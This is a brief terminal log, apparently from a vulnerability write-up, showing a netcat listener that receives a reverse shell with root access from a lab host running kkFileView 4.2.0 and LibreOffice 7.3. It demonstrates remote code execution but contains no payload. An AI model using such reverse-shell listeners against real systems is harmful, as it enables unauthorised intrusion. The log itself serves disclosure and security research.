 └─# nc -lvnp 7799
listening on [any] 7799 ...
connect to [192.168.88.133] from (UNKNOWN) [192.168.88.104] 41250
# whoami
root
# ifconfig
/bin/sh: 2: ifconfig: not found
# ls /opt
kkFileView-4.2.0
libreoffice7.3
#